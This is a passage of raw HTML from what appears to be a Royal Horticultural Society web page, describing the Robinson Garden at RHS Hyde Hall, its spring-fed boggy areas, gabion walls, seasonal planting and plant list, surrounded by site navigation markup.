				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
    
    <section class="section section--flush">
        <header id="ctl00_ctl00_plcTitle_header" class="hero text-base">
            
            <picture>
                <source
                media="(min-width: 46.25em)"
                srcset="/getmedia/e1c51831-0004-4cba-aeba-17d4509fab51/robinson-garden-hero1-1960x600.jpg?height=515">
                <source
                media="(min-width: 30em)"
                srcset="/getmedia/e1c51831-0004-4cba-aeba-17d4509fab51/robinson-garden-hero1-1960x600.jpg?height=400">
                <source
                media="(min-width: 0)"
                srcset="/getmedia/e1c51831-0004-4cba-aeba-17d4509fab51/robinson-garden-hero1-1960x600.jpg?height=400">
                <img class="hero-hub__bg"
                    src="/getmedia/e1c51831-0004-4cba-aeba-17d4509fab51/robinson-garden-hero1-1960x600.jpg?height=515"
                    alt="photograph of the garden" 
                    fetchpriority="high">
            </picture>
            
            <div id="ctl00_ctl00_plcTitle_heroContainer" class="hero__container hero__container--large nopadding">
                <div class="hero-overlay hero-overlay--gardens">
<div class="wrapper">
<div class="l-layout">
<div class="l-module">
<div class="flag u-p-t-1 u-p-t-3-md u-m-b-1">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/hyde-hall" target="_self"><img alt="RHS Hyde Hall" class="hidden-lg flag u-p-t-1" src="/getmedia/7f5362e0-7f6a-4ff5-bc28-0b0c7cb1ad81/RHS-Garden-Hyde-Hall" style="width:7rem;" /></a></div>

<div class="flag__body">
<p class="right hidden-lg"><a class="button button--secondary button--small allmargin-1px js-booking-cta" data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7"><span class="button__text">Book garden tickets </span><span class="button__icon button__icon--right"> </span> </a></p>
</div>
</div>

<div class="flag">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/hyde-hall" target="_self"><img alt="Hyde Hall" class="hidden-xs hidden-sm hidden-md flag__img" src="/getmedia/7f5362e0-7f6a-4ff5-bc28-0b0c7cb1ad81/RHS-Garden-Hyde-Hall" /></a></div>

<div class="flag__body bottompadding-xs">
<p class="text-left u-theme-color"><span class="text-small hidden-sm hidden-md hidden-lg flag u-p-t-1 u-p-t-2-md u-m-b-1 u-m-b-2-mdu-m-b-2-md">From its iconic Dry Garden to exciting new features, our Essex garden goes from strength to strength.</span> <span class="hidden-xs  flag u-p-t-1 u-m-b-1 u-m-b-2-mdu-m-b-2-md">From its iconic Dry Garden to exciting new features, our Essex garden goes from strength to strength.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="wrapper wrapper--sm-full wrapper--md-full ng-scope" data-ng-controller="rhsHeroNavController as panel">
<ul class="hero-nav hero-nav--overlay hero-nav--responsive hero-nav--gardens gtm-track" data-gtm-area-name="in-page-menu">
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(1)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(1)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(1), 'ga-toggle-close': (!panel.isCurrentPanel(1))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">At the garden</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(2)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(2)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(2), 'ga-toggle-close': (!panel.isCurrentPanel(2))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Visiting us</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(3)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(3)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(3), 'ga-toggle-close': (!panel.isCurrentPanel(3))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Our story</span></a></li>
<li class="hero-nav__group hero-nav__group--secondary hero-nav__group--content hidden-xs hidden-sm hidden-md"><a target=_blank href ="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7" class="hero-nav__root button button--secondary button--hang right js-booking-cta"><span class="button__text">Book garden tickets</span><span class="button__icon button__icon--right"></span></a></li></ul>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(1)}" data-rhs-panel-slide="panel.isCurrentPanel(1)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/introducing-hyde-hall">Introducing Hyde Hall</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/explore/looking-good-now">What's looking good now?</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/garden-highlights">Garden highlights</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/whats-on">What's on</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/food-drink">Food &amp; drink</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit/shopping-eating">Garden Centre</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/rhs-garden-hyde-hall-flower-show">Flower Show</a></li><li class="hero-nav__panel-item hero-nav__panel-item--full-height"><a data-ga-link-type="image-and-text" data-ga-component-name="GlobalStaticDropdownMenu1" href="/gardens/hyde-hall/map" class="hero-nav__panel-link text-center"><div class="responsive-image responsive-image--3x2 responsive-image--no-placeholder"><img src="/getmedia/159449ac-1453-4329-abb2-b6f85aa82f23/hyde-hall-map-sm" /></div><span class="inline-block bottommargin-xs">Garden map <i class="fa fa-chevron-right" aria-hidden="true"></i></span></a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(2)}" data-rhs-panel-slide="panel.isCurrentPanel(2)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit">Plan your visit</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Plan-your-visit/how-to-get-to-hyde-hall">How to get here</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Articles/visiting-the-garden#visithydehallonepound">Visit Hyde Hall for £1</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Plan-your-visit/accessibility-at-hyde-hall">Accessibility</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/group-visits">Group visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/articles/garden-gift-tickets">Garden gift tickets</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit#contact-us--address">Contact us</a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(3)}" data-rhs-panel-slide="panel.isCurrentPanel(3)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall">About</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall/Our-partners">Partners</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall/history">History</a></li></ul></div></div>
</div>


                
    
      <ul class="wrapper wrapper--sm-full wrapper--md-full hero-controls hero-controls--features">           
            <li class="hero-controls__item hero-controls__item--left">             
                <a href="/gardens/hyde-hall/garden-highlights/woodland-garden" id="ctl00_ctl00_plcTitle_plcGardenHeader_previousButton" class="hero-controls__link hero-controls__link--previous"><span class="sr-only">Previous</span></a>
            </li>
            <!--<li class="hero-controls__item hero-controls__item--center">
                <div  class="hero-controls__link hero-controls__link--more hero-controls__link--pointer hero-controls__link--large"><span class="sr-only">More info</span></div>
            </li>-->
            <li class="hero-controls__item hero-controls__item--right">
                <a href="/gardens/hyde-hall/garden-highlights/sky-meadow" id="ctl00_ctl00_plcTitle_plcGardenHeader_nextButton" class="hero-controls__link hero-controls__link--next"><span class="sr-only">Next</span></a>
            </li>            
        </ul>    
  

            </div>
        </header>
    </section>
    
    

                    
                    
                    
                    <div class="container clr">
                        
    
 <section class="section" compact-view>
	<div class="section__container">       
        <div class="l-layout">
            

            <div class="l-module u-compact-page-hide">
                <div class="keyline keyline--link-below">
                    <div class="keyline__item-l keyline__item-l--bottom" ng-hide="false">
                        <h3 class="gamma u-m-y-0"><a data-ga-link-type="image-and-text" data-ga-component-name="GardenFeatureDetail" href="/gardens/hyde-hall/map"?poi=robinson-garden" class="label label--pad"><i class="fa fa-map fa-pull-left" aria-hidden="true"></i>View the map</a></h3>
                    </div>
                    <div class="keyline__item-r">
                        <a data-ga-link-type="button" data-ga-component-name="GardenFeatureDetail" href="/gardens/hyde-hall/garden-highlights" class="keyline__tab nomargin u-print-none"><i class="fa fa-angle-double-left"></i> Back</a>
                    </div>            
                </div> 
            </div>



            <div class="l-module">
                <h1 class="l-module__heading mega bold">Robinson Garden</h1>
                <p class="l-module__body intro">Behind the Farmhouse and Woodland Garden is the north-east facing Robinson Garden &ndash; an original area of Hyde Hall created by the Robinsons, filled with a diverse and detailed range of planting, from shade-loving bog plants to drought tolerant species</p>    
            </div>        
        </div>        				
	</div>
</section>
    <div class="page--advice" data-ng-controller="BaseListingController as baseCtrl"  compact-view>
                      
                <widget-heading-hyphen-text-items content='{"content":{"title":"Looking its best in...","items":[{"collapse":false,"heading":"Spring","text":"A succession of colour from blossom and spring bulbs including daffodils and <em>Camassia</em>"},{"collapse":false,"heading":"Summer","text":"Lush foliage of large-leaved plants and specimens of <em>Dicksonia antarctica</em>","url":""}]},"type":"HeadingHyphenTextItems"}'>
  
</widget-heading-hyphen-text-items><widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"A plant lover’s paradise","text":"<p>Originally known as Hermione&rsquo;s Garden after a statue that once stood here, this plant lovers&#39; paradise was renamed The Robinson Garden in 2006. A replica of the original statue, made&nbsp;in memory of the Robinsons, can&nbsp;be found near the Hilltop courtyard.<br />\n<br />\nThe garden sits in a natural dell,&nbsp;surrounded by a retaining wall of gabion cages filled with granite and paddlestones. Much of the&nbsp;wall has been covered by <em>Clematis rehderiana</em>, an unusual deciduous climber that is covered in lemon-yellow flowers from mid-summer to late autumn. From the top of the gabions there are spectacular panoramic views of the surrounding estate.</p>\n","image":"/getmedia/f25b7bbc-4b0c-42f0-8621-2b9cb2e7fea9/The-Robinson-Garden-planting-and-gabion-cages.jpg?width=940&height=624&ext=.jpg","alignLeft":true},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Boggy conditions","text":"<p>The Robinson Garden contains a&nbsp;natural spring&nbsp;that has themed the planting of this&nbsp;area. Although the spring&nbsp;still exists&nbsp;its flow of water has slowed over the years.<br />\n<br />\nThe garden has three main boggy areas, which&nbsp;can be&nbsp;enjoyed at close quarters via a network of paths linked by two&nbsp;oak bridges. The very wet soil in these parts of the garden is quite a contrast to the dry soil found on its banks, and as such&nbsp;the planting in this garden space&nbsp;is very diverse.</p>\n","image":"/getmedia/a0acb20e-2825-49e1-a683-9597ae802eb8/robinson-garden4-940x627.jpg?width=940&height=627&ext=.jpg","alignLeft":false},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Seasons of colour","text":"<p>In spring, the garden sings with colourful hellebores, winter aconite, <em>Narcissus</em> &lsquo;Tête-à-Tête&rsquo; and <em>Amelanchier</em>, followed by <em>Thermopsis</em> and soft drifts of <em>Camassia</em>.<br />\n<br />\nIn autumn, the spectacular rich red foliage of claret ash (<em>Fraxinus angustifolia</em> &lsquo;Raywood&rsquo;) and the glossy orange, crimson and purple leaves of sweetgum (<em>Liquidambar styraciflua</em>) steal the show.</p>\n","image":"/getmedia/5a2cc06c-aba2-45b1-843c-0d03dd37763f/Visitors-enjoy-spring-colour-in-the-Robinson-Garden.jpg?width=940&height=628&ext=.jpg","alignLeft":true},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-plants-preview content='{"content":{"title":"Plants in the Robinson Garden","items":[{"id":86001,"name":"<i>Edgeworthia chrysantha</i>","isAgm":false,"price":"£25.49"},{"id":26602,"name":"<i>Amelanchier lamarckii</i>","isAgm":true,"price":"£59.99"},{"id":18039,"name":"<i>Tellima grandiflora</i>","isAgm":false,"price":"£7.99"},{"id":5347,"name":"<i>Darmera peltata</i>","isAgm":true,"price":null},{"id":86150,"name":"<i>Clematis</i> &#39;Paul Farges&#39; (Vb)","isAgm":true,"price":null},{"id":18788,"name":"<i>Veratrum nigrum</i>","isAgm":true,"price":null},{"id":13757,"name":"<i>Primula florindae</i> (Si)","isAgm":true,"price":null},{"id":5794,"name":"<i>Dicksonia antarctica</i>","isAgm":true,"price":null},{"id":86178,"name":"<i>Ligularia</i> &#39;The Rocket&#39;","isAgm":true,"price":"£8.99"},{"id":10334,"name":"<i>Liquidambar styraciflua</i>","isAgm":false,"price":null},{"id":93705,"name":"<i>Aronia</i> &times; <i>prunifolia</i>","isAgm":false,"price":null},{"id":32945,"name":"<i>Fraxinus angustifolia</i> &#39;Raywood&#39;","isAgm":false,"price":null},{"id":89444,"name":"<i>Hamamelis</i> &times; <i>intermedia</i> &#39;Arnold 